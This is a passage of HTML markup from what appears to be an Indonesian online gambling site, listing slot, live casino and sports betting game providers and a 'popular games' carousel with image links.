                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                     </ul>
   
   </div>
    <button class="btn btn-link js-cycling-btn  btn-next"  data-action = "next" >
                       <span>
                       <i class="icon-chevron-right"></i>
                       </span>
                   </button>
   </div>
   </div>
   
   
   </div>
   
   </section> 


   <section class="">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">GAME TERPOPULER</h4>               
    </div>
    <div class="popular-section">
    <div class="g-slider-wrapper hot widget-wrapper Popular-slider">
              
               <button class="btn btn-link js-btn-prev widget-wrapper-controlleft outer_circle" >
                   <span class="inner_circle"> <i class="icon-chevron-left"></i></span>
                  
               </button>
               <div class="content-wrapper widget-wrapper-content u-section-box--bg">
               
               <ul>
                      
   
                                      <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Fortune+Gems+500" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                   data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune Gems 500</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Storm+of+Seth+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Storm of Seth 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus Super Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                   data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 3+_Black limited</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=Spirit+of+the+Sea" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                   data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Spirit of the Sea</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/besoft?hot=Domino+Bali+Deluxe" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                   data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Domino Bali Deluxe</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Wins 3 - Black Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Wild+Beans" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Beans" src="" alt="Wild Beans"
                                   data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Beans</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Lucky Tiger 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza Candy Land" src="" alt="Sweet Bonanza Candy Land"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza Candy Land</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Starlight Princess 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Bounty Showdown</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                   data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >SUPER MAHJONG DELUXE</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=HORDE+2+WINTER" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >HORDE 2 WINTER</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=The+Great+Safari" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Great Safari" src="" alt="The Great Safari"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Great Safari</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Sugar+Crush" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sugar Crush" src="" alt="Sugar Crush"
                                   data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sugar Crush</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                   data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Dragon Chi’s Quest</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Maya: Elemental Totem 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/nextspin?hot=Treasure+of+Atlantis" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                   data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Treasure of Atlantis</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fachai?hot=Jungle+Bang+Bang" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
